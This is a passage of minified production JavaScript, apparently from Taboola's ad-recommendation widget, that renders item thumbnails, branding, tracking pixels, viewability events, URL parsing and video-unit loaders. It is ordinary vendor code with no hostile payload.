this.createVideoBoxAspect(n,e)},s.prototype.createVideoBoxAspect=function(e,t){var r=document.createElement("div");r.className="videoCube_aspect",e.appendChild(r),t.thumbnail_aspect=r},s.prototype.showDisplayAdAsNative=function(e){var t=e.holder,r=e.backgroundHolder,i=e.videoBoxContainer,o=e.video;if(DisplayInSlotManager.injectDisplayToNativeStyle(),this.trc.isCreateTaboolaConnectCard(this.options,o)){var n=this.trc.getTaboolaConnectCardConfig(this.options,o);if(!n)return void TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:"HTML-filter-no_connect_card_config",value:"1",type:"counter"},null);this.sendMetricsDisplayAdAsNative(n.itemData,i.thumbnail_position),n.rvMargin&&(i.style.visibility="hidden"),n.backgroundContainer=r,n.container=t,n.videoBoxContainer=i,TRC.taboolaConnect.createCard(n)}},s.prototype.sendMetricsDisplayAdAsNative=function(e,t){e.thumbnail||this.sendDisplayAdAsNativeEvent("DisplayToNativeMissingBackgroundImage"),e.title||this.sendDisplayAdAsNativeEvent("DisplayToNativeMissingTitle"),e.description||this.sendDisplayAdAsNativeEvent("DisplayToNativeMissingDescription"),"start"!==t&&void 0!==t||this.sendDisplayAdAsNativeEvent("DisplayToNativeShouldBlockCurrentMode")},s.prototype.sendDisplayAdAsNativeEvent=function(e){TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:e,value:"1",type:"counter"},null)},s.prototype.drawVideoBoxThumbnailLink=function(e,t,r,i){var o;return e.img_src=this.getThumbnailURL(r,this.trc.getProperty(this.mode_name,"thumbnail-width",this.propertiesOverride),this.trc.getProperty(this.mode_name,"thumbnail-height",this.propertiesOverride)),o=this.createVideoLink(r,i,e),e.thumbLink=o,TRC.dom.addClass(o,"item-thumbnail-href"),this.createThumbBlockHolder(e,o,t,r),o&&o.setAttribute&&o.setAttribute("slot","thumbnail"),o},s.prototype.createVideoBoxThumbBlock=function(e,t,r){var i=document.createElement("span"),o="",n=e.video_data;r||"video"!=n.type||void 0===n.duration||""==n.duration||"0"==n.duration||(o=this.genDuration(n.duration)),i.className="thumbBlock",i.setAttribute("aria-label","Image for Taboola Advertising Unit"),i.setAttribute("role","img"),n.imageIframe&&(i.style.backgroundImage="none",this.drawImageIframe(i,n.imageIframe,(e.link||e.preLink).logger_url),e.hasFloatingButton=!0),e.thumbBlock=i,t.appendChild(i)},s.prototype.setVideoBoxImageHandlers=function(e,t,r){e.onerror=this.responsiveImageOnErrorHandler.trcBind(this,e,t,r,u),e.onload=this.responsiveImageOnLoadHandler.trcBind(this,e,t,r)},s.prototype.responsiveImageOnErrorHandler=function(e,t,r,i){var o=e.src,n=o.search(/\Shttp\S/),a=r["item-id"];if(n>5&&this.isTaboolaCDNImage(o)&&!TRC.Browser.ie)return o=this.getFallbackImageForTaboolaCDNImage(o,a,i),void(t.img_src=e.src=o);o=this.getFallbackImageForNonTaboolaCDNImage(e,a,i),t.thumbBlock.style.backgroundImage="URL('"+o+"')"},s.prototype.responsiveImageOnLoadHandler=function e(t,r,i){t&&t.complete?this.appendVideoBoxImage(r):TRC.Timeout.set(e.trcBind(this,r.thumbBlock,t),50)},s.prototype.fixResponsiveVideoImage=function(e,t,r){var i;if(this.imageOptimizePrefixFlag)return t.style.visibility="visible",t.style.width="100%",void(t.style.height="100%");var o=null,n=e.thumbBlock,a=o?o.right-o.left:n.clientWidth,s=o?o.bottom-o.top:n.clientHeight,l,c,d,p,h,u=this.isCssImportant,m=TRC.css.utils;if(0!=s&&0!=a&&0!=t.height)try{(l=a/s)>(c=this.getImageAspectRatio(t))?(d=Math.floor(a/c),p=Math.floor((s-d)/2),m.setStyleProperty(t,"width",a+"px",u),0!=p&&(t.style.position="relative",m.setStyleProperty(t,"top",p+"px",u))):(i=Math.floor(s*c),h=Math.floor((a-i)/2),m.setStyleProperty(t,"height",s+"px",u),0!=h&&(t.style.position="relative","ltr"==this.trc.direction?m.setStyleProperty(t,"left",h+"px",u):m.setStyleProperty(t,"left",-1*h+"px",u))),t.style.visibility="visible"}catch(e){alert(e.message),__trcError("Error in fixResponsiveVideoImage : ",e.message)}else r||TRC.Timeout.set(this.fixResponsiveVideoImage.trcBind(this,e,t,!0),500)},s.prototype.getImageAspectRatio=function(e){return e.trcRatio||(e.trcRatio=e.width/e.height),e.trcRatio},s.prototype.createVideoBoxImageLoader=function(e){var t=new Image,r=e.video_data,i=e.thumbBlock;this.trc.global["thumb-lazy-load-switch"]&&this.updateThumbnailStack(t),t.style.visibility="hidden",e.img=t,this.setVideoBoxImageHandlers(t,e,r),this.trc.global["use-delay-image-load"]?TRC.Timeout.set(this.setImageLoad.trcBind(this,t,e,e.img_src,100,i,this.trc.global["thumb-lazy-load-switch"]),10):this.setImageLoad(t,e,e.img_src,100,i,this.trc.global["thumb-lazy-load-switch"]),this.add_span("thumbnail-overlay",null,i),r.isSyndicated&&this.addVideoBoxBranding(i,r),new TRC.ThumbnailOverlayComponents(i,r.isSyndicated,this)},s.prototype.updateThumbnailStack=function(e){this.thumbnailImageStack=this.thumbnailImageStack||[],this.thumbnailImageStack.push(e)},s.prototype.addVideoBoxBranding=function(e,t){var r=document.createElement("span");r.className="branding",t["branding-text"]?r.appendChild(document.createTextNode(this.formatData("syndicator",t["branding-text"]))):t["branding-url"]&&this.createBrandingImage(r,t["branding-url"]),r.setAttribute("role","link"),r.setAttribute("aria-label",r.textContent+" in Taboola advertising section"),e.appendChild(r)},s.prototype.createBrandingImage=function(e,r){var i=t.createElement("img");i.src=r,e.appendChild(i)},s.prototype.createVideoBoxThumbLink=function(e,t){try{var r=e.video_data,i=e.thumbnail_position,o=this.drawVideoBoxThumbnailLink(e,t,r,e.getAttribute("data-item-title"));if(e.gridComponent instanceof TblAppInstallGrid)return void e.gridComponent.appendChild(o);if("under"===i){if(o.title=e.link.title="",e.insertBefore(o,e.link),TRC.RecommendationReel.shouldInitRecommendationReel(this))TRC.RecommendationReel.setTextOverForRecommendationReel(this,e);else{var n=document.createElement("span");TRC.dom.addClass(e.link,"tbl-text-over-container"),TRC.dom.addClass(n,"tbl-text-over"),e.link.appendChild(n)}this.findElement(function(e){return e.className.search("title")>=0},e.labelsBox,"span",null),r.thumbUnder=!0}else"bottom"===i?e.appendChild(o):e.insertBefore(o,e.link)}catch(e){__trcError("Error in createVideoBoxThumbLink",e)}},s.prototype.setVideoBoxDataAttr=function(e,t){e.setAttribute("data-item-id",t["item-id"]),e.setAttribute("data-item-title",t.title),e.setAttribute("data-item-thumb",this.getThumbnailURL(t,100,80)),e.setAttribute("data-item-syndicated",!!t.isSyndicated)},s.prototype.getThumbnailPosition=function(e,t){return t||this.trc.getProperty(this.mode_name,"thumbnail-position",this.propertiesOverride)},s.prototype.webComponentAppInstallVersionSupport=function(e){return TblAppInstallGrid.isAvailable&&e&&"true"===e["is-app-install"]&&(+e["app-install-version"]||+this.trc.global["web-component-app-install-version"])||0},s.prototype.drawResponsiveVideoBox=function(e,t,r,i,o,n,a,s){var l=this.videoBoxContainer=document.createElement("div");try{t=__trcCopyProps(t,{},{isSyndicated:t["is-syndicated"]||t["is-in-network"]||t["is-native"],isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t.hasOwnProperty("image-iframe")&&t["image-iframe"],tags:"string"==typeof t.tags?TRC.text.parseCSV(t.tags):[],placement:this.placement,mode:this.mode,urlp:t["urlp"],directLink:t["udl"]});var c=this.webComponentAppInstallVersionSupport(t);if("true"===t["is-app-install"]&&c){var d=document.createElement("tbl-app-install-grid");d.setAttribute&&d.setAttribute("version",c),d instanceof TblAppInstallGrid&&(TRC.util.isPercentEnabled(this.trc.global,"app-install-multi-slot-border")&&this.trcResponse&&this.trcResponse.v&&this.trcResponse.v.length>1&&(TRC.dom.addClass(d,"tbl-app-install-grid-multi-slot"),TRC.dom.addClass(d,"trc_rbox_border_elm")),l.gridComponent=d,l.appendChild(d))}new TRC.BlockClicksManager(this,l,t),this.setApiItemsData(t),this.createResponsiveVideoBox(l,t,o,n),"none"!==l.thumbnail_position&&this.createVideoBoxThumbLink(l,r),this.isStories&&TRC.Stories.createBlurImageBox(l),this.createResponsiveLabelsBoxes(l);var p=t.rvpm;if(!TRC.botDetected&&t[TRC.TrackingScriptLoader.TRC_SCRIPT_TAGS_ATTRIBUTE]&&t[TRC.TrackingScriptLoader.TRC_SCRIPT_TAGS_ATTRIBUTE].length>0){var h=this.outermostContainer.id||this.placement.split(" ").join("-");h+="-"+t["itemIndex"],TRC.TrackingScriptLoader.renderScriptTagIntoVideoBox(l,t,h,this.trc.global["view-tags-domains-url"],p,t.rv)}return this.setRequiredViewabilityAvailableObserver(t.rv,l,a,s,t["item-id"],p),this.trc.runHook(this,this.mode_name,"item-renderer",this.propertiesOverride,!0,l,l.video_data),TRC.util.isPercentEnabled(this.trc.global,"new-cta-enabled")?NewCtaManager.initialize({rbox:this,itemContainer:l}):TRC.CTAManager.initialize(this,l),ISIManager.initialize({videoBoxContainer:l}),hideScrollableCarouselPlacement(e,this),e.appendChild(l),this.fixResponsiveBoxTitleAndDesc(l),this.boxes.push(l),this.shouldHandleScBrandingWithSponsoredLink()&&TRC.Browser.ieUpto(10)&&this.handleBrandingWithDisclosureContainerWidth(),t.imageIframe||this.createVideoBoxImageLoader(l),TRC.MetricsManager.metricIncrement("UiItemsRendered"),l}catch(e){__trcError("Error in drawResponsiveVideoBox",e)}return null},s.prototype.createResponsiveLabelsBoxes=function(e){this.buildLabelBox(e.preLabelsBox,e.video_data,e.pre_detail_order),this.buildLabelBox(e.labelsBox,e.video_data,e.detail_order)},s.prototype.renderCTA=function(e,t){TRC.ctaManager&&TRC.ctaManager.renderCTAItems(e,t)},s.prototype.handleBrandingWithDisclosureContainerWidth=function(){var e=this.branding;if(e){var t=e.querySelector(".branding-inner"),r=e.querySelector(".branding-separator"),i=e.querySelector(".logoDiv"),o=r&&TRC.dom.getOuterWidth(r),n=TRC.dom.getOuterWidth(i);t.style.maxWidth="calc(100% - "+(o+n)+"px)"}},s.prototype.createResponsiveVideoBox=function(e,t,r,i){e.rbox=this,e.video_data=t,e.thumbnail_position=this.getThumbnailPosition(t,i||null),this.setVideoBoxDataAttr(e,t),this.setVideoBoxClassName(e),this.createVideoBoxDirectURL(e),t.logger_url=this.createVideoBoxClickUrl(e.video_data,e.directURL),e.setAttribute("data-item-title",t.title),this.setVideoBoxDetailsOrder(e,r||null),this.createDetailsLabelsContainers(e)},s.prototype.createDetailsLabelsContainers=function(e){var t=0;e.pre_detail_order.length>0&&(this.createVideoBoxPreThumbnailLink(e),t++),e.detail_order.length>0&&(this.createVideoBoxAfterThumbnailLink(e),t++),t>1&&TRC.dom.addClass(e,"trc-split-label")},s.prototype.setVideoBoxClassName=function(e){var t=0,r=this.isResponsive,i=this.trc.getProperty(this.mode_name,"orientation",this.propertiesOverride),o=TRC.SYNDICATED_CLASS_NAME;this.setVideoBoxClassName=function(e){var n=e.video_data;e.className="videoCube "+"trc_spotlight_item "+"origin-"+n.origin+" thumbnail_"+e.thumbnail_position+(n.isSyndicated?" "+o:"")+(n["is-in-network"]?" inNetworkItem":"")+(n["is-native"]?" tabNativeItem":"")+(n.isPhoto?" photoItem":"")+(n.isText?" textItem":"")+" "+(r?"videoCube_"+(t+=1)+"_child":i)},this.setVideoBoxClassName(e)},s.prototype.setVideoBoxDetailsOrder=function(e,t){var r=t||this.trc.getProperty(this.mode_name,"detail-order"+(e.video_data.isSyndicated?"-syndicated":""),this.propertiesOverride),i=this.trc.getProperty(this.mode_name,"before-detail-order"+(e.video_data.isSyndicated?"-syndicated":""),this.propertiesOverride);e.detail_order=r?r.split(","):[],e.pre_detail_order=i?i.split(","):[]},s.prototype.createVideoBoxAfterThumbnailLink=function(e){var t=e.video_data,r=e.getAttribute("data-item-title"),i=this.createVideoLink(t,r,e);if(e.gridComponent instanceof TblAppInstallGrid)return e.labelsBox=e.gridComponent,e.gridComponent.setWrapperLink(i),void(e.link=i);e.labelsBox=this.createVideoBoxLabels(i),e.appendChild(i),e.link=i,TRC.dom.addClass(i,"item-label-href"),TRC.dom.addClass(e.labelsBox,"trc-main-label")},s.prototype.createVideoBoxPreThumbnailLink=function(e){if(e.gridComponent instanceof TblAppInstallGrid)e.preLabelsBox=e.gridComponent;else{var t=e.video_data,r=e.getAttribute("data-item-title"),i=this.createVideoLink(t,r,e);e.preLabelsBox=this.createVideoBoxLabels(i),e.appendChild(i),e.preLink=i,TRC.dom.addClass(i,"item-label-href"),TRC.dom.addClass(e.preLabelsBox,"trc-pre-label"),TRC.dom.addClass(e,"item-has-pre-label")}},s.prototype.appendVideoBoxImage=function(e){try{(null!=e.img_src||this.trc.global["thumb-lazy-load-switch"])&&(void 0===e.image_div?(TRC.dispatch("item-image-loaded",{videoData:e.video_data,container:e}),e.thumbBlock.style.backgroundImage="URL('"+e.img_src+"')"):(e.thumbBlock.appendChild(e.image_div),e.image_div.appendChild(e.img),e.img.style.visibility="visible"))}catch(e){__trcError("Pager thumbnail images fixing errors",e)}},s.prototype.pasreRecommendationList=function(e,t,r,i,o){var n,a;this.stopBoxRendering=!1;for(var s=0;s<e;s++){TRC.tlf&&0===s&&console.time("item rendering"),(n=this.recommendationList[s]).itemIndex=s,null==this.firstVideo&&"video"==n.type&&(this.firstVideo=n);try{this.trc.runHook(this,this.mode_name,"item-data-filter",this.propertiesOverride,!1,n),this.fixHeight&&!this.stopBoxRendering?(a=this.drawResponsiveVideoBox(r,n,t,this.orientation,null,null,i,o),this.stopBoxRendering=this.hasMaxHeightExploitation(parseInt(document.trcGetCurrentStyle(this.container,"height"),10),this.fixHeight),this.stopBoxRendering&&this.safeRemoveItem(a)):this.fixHeight||this.drawResponsiveVideoBox(r,n,t,this.orientation,null,null,i,o)}catch(e){__trcError("Error in pasreRecommendationList",e)}TRC.tlf&&0==s&&console.timeEnd("item rendering")}},s.prototype.safeRemoveItem=function(e){var t=e.parentNode;TRC.dom.clearInnerElements(e),t.removeChild(e)},s.prototype.hasMaxHeightExploitation=function(e,t){return t<=e},s.prototype.fixResponsiveVideoBoxes=function(){for(var e=this.boxes,t=0,r=e.length;t<r;t++)this.fixResponsiveBoxTitleAndDesc(e[t])},s.prototype.generateResponsiveOuters=function(e){if(null==this.listContainer){this.header=this.generateHeader(e);var r=t.createElement("div");r.id=this.id.replace("trc_","outer_"),r.className="trc_rbox_outer",this.generateResponsiveRBoxDiv(r),e.appendChild(r),this.outerBox=r,this.addTaboolaLogo(),e.style.display="block",__trcInfo("Start Rendering "+(this.response.trc?this.response.trc.placement:""))}},s.prototype.generateResponsiveRBoxDiv=function(e){var r=t.createElement("div");r.id=this.getListId(),r.className="trc_rbox_div trc_rbox_border_elm",e.appendChild(r),this.listContainer=r},s.prototype.getSpecificExternalTrackingURLsList=function(e,t){var r=this.response.trc["video-list"].video,i=[],o;try{for(var n=0;r&&n<r.length;n++)t&&t.indexOf(r[n]["item-id"])>-1&&(o=this.getItemExternalTrackingURLsList(r[n])).hasOwnProperty(e)&&(i=i.concat(o[e]));return i}catch(e){return __trcError("Error in TRCRBox.getSpecificExternalTrackingURLsList"),[]}},s.prototype.getAllExternalTrackingURLsList=function(){var e=this.response.trc["video-list"].video,t;try{if(!this.externalTrackingURLsList){this.externalTrackingURLsList={};for(var r=0;e&&r<e.length;r++)for(var i in t=this.getItemExternalTrackingURLsList(e[r]))t.hasOwnProperty(i)&&(this.externalTrackingURLsList[i]||(this.externalTrackingURLsList[i]=[]),this.externalTrackingURLsList[i]=this.externalTrackingURLsList[i].concat(t[i]))}return this.externalTrackingURLsList}catch(e){return __trcError("Error in TRCRBox.getAllExternalTrackingURLsList"),{}}},s.prototype.getItemExternalTrackingURLsList=function(e){var t=e["item-id"],r=e["itp"],i,o,n,a={};if(!t)return __trcDebug("Item does not have id. External tracking pixel will not be sent if defined"),[];try{if(this.externalTrackingURLsListByItemId||(this.externalTrackingURLsListByItemId={}),!this.externalTrackingURLsListByItemId[t]){for(var s=0;r&&s<r.length;s++)o=(i=r[s])["t"],n=i["u"],o&&n&&(a[o]||(a[o]=[]),a[o].push(n));this.externalTrackingURLsListByItemId[t]=a}return this.externalTrackingURLsListByItemId[t]}catch(e){return __trcError("Error in TRCRBox.getItemExternalTrackingURLsList"),[]}},s.prototype.sendPlacementTrackingPixelsOnce=function(e,t,r){r?this.sendSpecificTrackingPixelsOfType(e,t):this.trc.log1(e,{ri:this.response.trc.req},null,null,this.placement,t?this.sendSpecificTrackingPixelsOfType.trcBind(this,e,t):this.sendAllTrackingPixelsOfType.trcBind(this,e))},s.prototype.sendAllTrackingPixelsOfType=function(e){this.trc.sendExternalTracking(this.getAllExternalTrackingURLsList()[e])},s.prototype.sendTrackingPixelsForSpecificItem=function(e,t){e&&t&&this.trc.log1(e,{ri:this.response.trc.req,ii:t,li:this.getListId()},null,null,null,this.sendSpecificTrackingPixelsOfType.trcBind(this,e,[t]))},s.prototype.sendSpecificTrackingPixelsOfType=function(e,t){this.trc.sendExternalTracking(this.getSpecificExternalTrackingURLsList(e,t))},s.prototype.shouldUseSmartEllipsis=function(){return this.trc.global["smart-ellipsis"]&&("enableAndOverrideModeFlag"===this.trc.global["smart-ellipsis"]||this.trc.getProperty(this.mode_name,"smart-ellipsis"))},s.prototype.getEffectiveResponsiveRule=function(t,r,i){if(t=t||this.responsiveRules,r=r||"min",i=i||"max","function"!=typeof e["matchMedia"]||!this.isResponsive||!t)return null;for(var o=0;o<t.length;o++)if(e["matchMedia"]("screen and (min-width: "+t[o][r]+"px)"+(isNaN(t[o][i])?"":" and (max-width: "+t[o][i]+"px)")).matches)return t[o];return null},s.prototype.getCurrentListSize=function(){var e=this.trc.getProperty(this.mode_name,"responsive-rules",this.propertiesOverride),t=this.getEffectiveResponsiveRule(e,"minWidth","maxWidth");return this.isResponsive&&t?t.rows*t.cells:this.trc.getListSize(this)},s.prototype.drawImageIframe=function(e,t,r){t=t||"",r=r&&r.replace(/&redir=[^&]*/,"")+"&redir=",e.innerHTML=t.replace("${CLICK_URL_ESC}",encodeURIComponent(r))},s.prototype.getWidgetToFeedHelper=function(){return this.parentFeed&&this.parentFeed.widgetToFeedHelper},s.prototype.getPublisherBrandingName=function(){if(!this.publisherBrandingText){var e=this.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-branding")||"";this.publisherBrandingText=TRC.text.encodeHTML(e)||this.trc.getSiteNameOgValue()||""}return this.publisherBrandingText},s.prototype.sendAvailableEvent=function(e,t,r,i){var o=this.isResponseFromCache()&&!this.trc.global["send-available-for-cached-response"],n=this.trc.isRemovedWidget(this.response.trc["video-list"]);if(!o&&!n)if(!i&&this.trc.isDeferredAvailable){TRC.performance&&TRC.performance.mark("8.0.1."+this._id);var a=this.sendEvent.trcBind(this,"available",this.util.merge(e,{df:1}),t.getAll(),!0);r?TRC.Timeout.set(a,0):this.postRenderQueue.pushBack("available",a)}else this.sendEvent("available",e,t.getAll(),!0)},s.prototype.sendRequiredViewabilityAvailableEvent=function(e,t,r){var i=t.getSpecificItemsPostData([r]);this.sendEvent("required-viewability-available",e,i.getAll()),this.trc.global["enable-rv-available"]&&this.rvAvailableIds&&this.rvAvailableIds.length>0&&this.sendTrackingPixelsForSpecificItem("i",r)},s.prototype.isResponseFromCache=function(){return this.response&&this.response.cached},s.prototype.getModeClientProperty=function(e){return this.trc.getProperty(this.mode_name,e,this.propertiesOverride)},s.prototype.setRequiredViewabilityAvailableObserver=function(e,t,r,i,o,n){this.trc.global["enable-rv-available"]&&e&&!this.isProviderIframe&&!this.isExistDisplayInSlot&&(this.trc.global["rv-available-for-reco-reel"]&&TRC.RecommendationReel.shouldInitRecommendationReel(this)?TRC.RecommendationReel.setRVAvailableListener(this,t,r,i,o):n&&this.setRVAvailableObserverByMargin(t,r,i,o,n))},s.prototype.setRVAvailableObserverByMargin=function(e,t,r,i,o){var n={rvpm:o};this.util.merge(n,r);var a={targetElement:e,rootMargin:o+"px",onEnter:function(){TRC.dom.closest(e,".tbl-invisible")||(this.sendRequiredViewabilityAvailableEvent(n,t,i),TRC.intersections.unobserve(e.getAttribute("rvAvailableObserverTargetId")))}.bind(this)};e.setAttribute("rvAvailableObserverTargetId",TRC.intersections.observe(a))}}(window,document),function(e,t){var r=TRC.URL=function(e){var t=TRC.text.lsplit;if(!e)throw new Error("Invalid URL!");this.href=e;var r=t(e,"#",2);return this.hash=r.length>1?"#"+r.pop():"",r=t(e=r[0],"?",2),this.search=r.length>1?"?"+r.pop():"",r=t(e=r[0],"://",2),this.protocol=r.length>1?r.shift()+":":"",r=t(e=r[0],"/",2),this.pathname=r.length>1?"/"+r.pop():"/",r=t(e=r[0],"@",2),this.auth=r.length>1?r.shift():"",r=t(e=r[0],":",2),this.port=r.length>1?parseInt(r.pop()):0,this.host=r[0],this},i={"http:":1,"https:":1};r.prototype.toString=function(e){return(this.host?this.protocol+"//"+(this.auth?this.auth+"@":"")+this.host+(this.port?":"+this.port:""):"")+this.pathname+this.search+(e?"":this.hash||"")},r.prototype.switchProtocol=function(e,t){var r=this instanceof TRC.URL?this:new TRC.URL(this),o;return i[e]&&(t&&"https:"==r.protocol||(r.protocol=e)),(o=r.toString(!1)).length>1?o:""},r.prototype.getParameter=function(e,t){var r=TRC.URL.prototype.getQueryStringObj.call(this);for(var i in r)if(unescape(i)==e)return t?t(r[i]):unescape(r[i]);return null},r.prototype.getQueryStringObj=function(){for(var e,t=(this instanceof TRC.URL?this:new TRC.URL(this)).search.substr(1).split(/&/),r={},i=0;i<t.length;i++)if(t[i]){var o=t[i].split(new RegExp("="),2);r[o[0]]=o[1]}return r},r.prototype.addParamsToUrl=function(e,t){var r=e.split("#");return r[0]+(r[0].search("\\?")>=0?"&":"?")+t+(r[1]?"#"+r[1]:"")},r.prototype.removeParamFromUrl=function(e,t){var r=e.split("?");if(r.length>=2){for(var i=r[0],o,n=[],a=r[1].split("&"),s=0;s<a.length;s++){var l;a[s].split("=")[0]!==t&&n.push(a[s])}return n.length>0?i+"?"+n.join("&"):i}return e},r.prototype.removeAllUrlParametersAndFragment=function(e){var t=e.indexOf("?"),r=-1!==t?e.substr(0,t):e,i=r.indexOf("#");return-1!==i?r.substr(0,i):r}}(window,document),function(e,t){e.TRC=e.TRC||{},TRC.UserIdMerger={notifyPossibleUserChange:function(e,t,r,i){var o,n,a;e.global["rbox-enable-fix-user-id-event"]&&(o=TRC.pageManager.getValue("user-id"),n=TRC.pageManager.getPublisherValue(t,"session-data"),this.multipleUsersExist(r,o)&&this.sendUserIdFixEvent(e,o,r,n,i))},multipleUsersExist:function(e,t){return t&&e&&t!==e},sendUserIdFixEvent:function(e,t,r,i,o){var n={time:(new Date).getTime(),fromUser:t,toUser:r,fromSD:i,toSD:o};e.sendEvent("fix-user-id",n)}}}(window,document),((e,t,r)=>{const i={cancel:"CANCEL",goto:"GO TO"},o=(r=r||{dom:{stopEvent(e){e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault()},on(e,t,r){e.addEventListener(t,r)},addClass(e,t){e.className+=` ${t} `},removeClass(e,t){const r=new RegExp(`s*${t}`,"g");e.className=e.className.replace(r,"")}},global:{"p-video-overlay-send-events":!1}}).dom;TRC._translationQueue=TRC._translationQueue||[],TRC._translationQueue.push({"p-video-overlay":i});let n={},a;const s=function(e,t){if(!a)return;const i={itemId:t["item-id"],publisher:t.publisher,syndicatorId:t["syndicator-id"]};TRCImpl.sendAbTestEvent&&TRCImpl.sendAbTestEvent(e,__trcJSONify(i)),r.modDebug.logMessageToServer(1,e,i)},l=function(e){if(!e||!e.length)return"";const t=e.replace(/(^\w+:|^)\/\//,"");return t.replace(/\/.*/,"")},c=function(e){const t=e.className.match(/p-video-overlay-show/);o[t?"removeClass":"addClass"](e,"p-video-overlay-show")},d=function(e,t){c(t.currentTarget.firstElementChild),void 0===t.gotoSyndicator&&s("p-video-overlay__display-overlay",e),t.gotoSyndicator||o.stopEvent(t)},p=function(e,t,r){s(t.msg,e),r.gotoSyndicator=t.flag},h=function(e,t,r){const i=o.createHTMLElement("div",{className:e||""});return"function"==typeof t&&o.on(i,"click",t),r&&r.length&&r.forEach&&r.forEach(e=>{i.appendChild(e)}),i},u=function(e){const t=o.createHTMLElement("span",{className:"p-video-back-action-label",innerText:n.cancel||i.cancel}),r=h("p-video-overlay-action p-video-back-action",p.bind(this,e,{msg:"p-video-overlay__hide-overlay",flag:!1}),[t]);return r},m=function(e){const t=o.createHTMLElement("span",{className:"p-video-goto-action-label",innerText:n.goto||i.goto}),r=o.createHTMLElement("span",{className:"p-video-goto-action-url",innerHTML:e["branding-text"]}),a=h("p-video-overlay-action p-video-goto-action",p.bind(this,e,{msg:"p-video-overlay__go-to-syndicator-page",flag:!0}),[t,r]);return a},g=function(e){const t=u(e),r=m(e),i=h("p-video-overlay",null,[r,t]);return i},b=function(e,t,r){const o=g(e);a=r,n=TRC.translationManager.getLabel({feature:"p-video-overlay"})||i;const l=h("p-video-overlay-container",d.bind(this,e),[o]);return s("p-video-overlay__overlay-created-on-item",e),l};r.pVideoOverlay={create:b,createVideoPlayerOverlayElement:g,createActionElement:h,createGotoActionElement:m,createBackActionElement:u,actionClickHandler:p,videoOverlayClickHandler:d,videoOverlayToggleDisplay:c,stripUrl:l,sendDebugEvent:s}})(window,document,TRC),(()=>{class BaseVideoUnitLoader{constructor(e){this.videoConfig=e}loadUnit(videoCallbackData){TRC.performance&&TRC.performance.mark("videoEvalBaseLoadUnitStart",null,"","","videoEvalBaseLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);TRC.performance&&TRC.performance.mark("videoEvalBaseLoadUnitStop",null,"","","videoEvalBaseLoadUnitTime",TRC.PerfEvenType.STOP);const{rawJsonValue:rawJsonValue}=this.videoConfig;return this.setUnitParams(unit,rawJsonValue),unit}getVideoContainerSelector(){return null}setUnitParams(e){const{advancedVideoConfiguration:t}=this.videoConfig,r={detachToSlider:!0,unitType:!0,parentFeedOptions:!0,rawJsonValue:!0};Object.keys(this.videoConfig).forEach(t=>{this.videoConfig[t]&&(r[t]||e.set(t,this.videoConfig[t]))}),BaseVideoUnitLoader.setAdvancedVideoConfiguration(e,t);const i=this.videoConfig.aggLevel||1,o={level:i};i>1&&e.set("preset",o)}static setAdvancedVideoConfiguration(e,t){t&&Object.keys(t).forEach(r=>{const i=TRC.text.splitAndJoin(r,TRC.text.toLowerCamelCase);BaseVideoUnitLoader.setToUnit(e,t,r,i)})}static setToUnit(e,t,r,i){const o={unitType:!0,parentFeedOptions:!0,rawJsonValue:!0};"IN_WIDGET"!==t.unitType&&(o.detachToSlider=!0);const n={"additionalCss.zIndex":"additionalCss.z-index"};o[i]||(n[i]?e.set(n[i],t[r]):e.set(i,t[r]))}}TRC.BaseVideoUnitLoader=BaseVideoUnitLoader})(),(()=>{class SingleVideoManagerUnitLoader extends TRC.BaseVideoUnitLoader{constructor(e,t){super(e),this.trcManager=t,this.parentFeedOptions=e.parentFeedOptions}loadUnit(videoCallbackData){TRC.performance&&TRC.performance.mark("videoEvalSingleManagerLoadUnitStart",null,"","","videoEvalSingleManagerLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);return TRC.performance&&TRC.performance.mark("videoEvalSingleManagerLoadUnitStop",null,"","","videoEvalSingleManagerLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),unit}getVideoContainerSelector(){return null}setUnitParams(e){super.setUnitParams(e);const t=this.videoConfig.distanceRepeat||0,r=TRC.util.isTrue(this.videoConfig.startFromSlider),i=TRC.util.isTrue(this.videoConfig.detachToSlider),o=TRC.util.isTrue(this.videoConfig.detachToSliderAnimation),n=this.videoConfig.videoAbTest||null,a=this.videoConfig.startCard||null,s=this.videoConfig.maxVideoCards||null,l=this.videoConfig.permanentCard||null,{feedDynamicParameters:c}=this.parentFeedOptions,d=c&&c.videoDisclosurePosition||this.parentFeedOptions.videoDisclosurePosition||this.trcManager.global["video-disclosure-position"],p=this.parentFeedOptions&&this.parentFeedOptions.uiDesignVersion;e.set("distanceRepeat",t),e.set("detachToSlider.isStartFromSlider",r),e.set("detachToSlider.isDetachToSlider",i),e.set("detachToSlider.animation",o),e.set("abTest",n),a&&e.set("startCard",a),s&&e.set("maxVideoCards",s),l&&e.set("permanentCard",l),d&&e.set("components.adChoice.position",d),p>=3&&(e.set("components.adChoice.title.style.color","#999999"),e.set("components.adChoice.title.logoStyle.display","none"))}}TRC.SingleVideoManagerUnitLoader=SingleVideoManagerUnitLoader})(),(()=>{class SliderVideoUnitLoader extends TRC.BaseVideoUnitLoader{loadUnit(videoCallbackData){let unit;TRC.performance&&TRC.performance.mark("videoEvalSliderLoadUnitStart",null,"","","videoEvalSliderLoadUnitTime",TRC.PerfEvenType.START);try{unit=eval(videoCallbackData.tags[0].url)}catch(e){__trcWarn(`video debug: SliderVideoUnitLoader loadUnit ${TRCImpl.experimentsData&&TRCImpl.experimentsData["2"]||""}`,e)}return TRC.performance&&TRC.performance.mark("videoEvalSliderLoadUnitStop",null,"","","videoEvalSliderLoadUnitTime",TRC.PerfEvenType.STOP),this.setUnitParams(unit),unit}getVideoContainerSelector(){return null}setUnitParams(e){super.setUnitParams(e)}}TRC.SliderVideoUnitLoader=SliderVideoUnitLoader})(),(()=>{class StandaloneVideoUnitLoader extends TRC.BaseVideoUnitLoader{constructor(e,t){super(e),this.options=t}loadUnit(videoCallbackData,videoContainer){this.setCmTag(videoContainer),TRC.performance&&TRC.performance.mark("videoEvalStandaloneLoadUnitStart",null,"","","videoEvalStandaloneLoadUnitTime",TRC.PerfEvenType.START);const unit=eval(videoCallbackData.tags[0].url);return 